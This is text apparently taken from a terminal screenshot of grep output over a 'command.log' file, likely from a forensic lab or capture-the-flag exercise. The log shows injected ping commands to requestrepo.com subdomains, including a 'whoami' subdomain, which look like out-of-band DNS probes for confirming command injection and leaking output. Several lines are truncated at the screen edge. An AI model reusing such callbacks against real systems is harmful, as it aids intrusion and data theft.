 /command.log:bin.usr-is-merged
/command.log:command.log
/command.log:lib.usr-is-merged
/command.log:sbin.usr-is-merged
/command.log:swap.img
/command.log:[2025-05-13 14:42:38] IP: 192.168.20.1    | Command: ping -t w0tynrqr.requestrepo.com | ExecTime: 0.0077s | Error: exit s
put: ping: invalid argument: 'w0tynrqr.requestrepo.com'
/command.log:[2025-05-13 14:42:47] IP: 192.168.20.1    | Command: ping -c 4 w0tynrqr.requestrepo.com | ExecTime: 3.7431s | Error: sign
Output: PING w0tynrqr.requestrepo.com (130.61.138.67) 56(84) bytes of data.
/command.log:--- w0tynrqr.requestrepo.com ping statistics ---
/command.log:[2025-05-13 14:43:27] IP: 192.168.20.1    | Command: ping -c 4 whoami.w0tynrqr.requestrepo.com | ExecTime: 3.7111s | Erro
lled | Output: PING whoami.w0tynrqr.requestrepo.com (130.61.138.67) 56(84) bytes of data.
/command.log:--- whoami.w0tynrqr.requestrepo.com ping statistics ---
/command.log:[2025-05-13 14:44:11] IP: 192.168.20.1    | Command: ping -c 4 whoami.np85qqde.requestrepo.com | ExecTime: 4.6253s | Erro
lled | Output: PING whoami.np85qqde.requestrepo.com (130.61.138.67) 56(84) bytes of data.
/command.log:--- whoami.np85qqde.requestrepo.com ping statistics ---
/command.log:License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
/command.log:bin.usr-is-merged
/command.log:command.log
/command.log:lib.usr-is-merged
/command.log:sbin.usr-is-merged
/command.log:swap.img
oot@ubuntu:/var/log/parloo#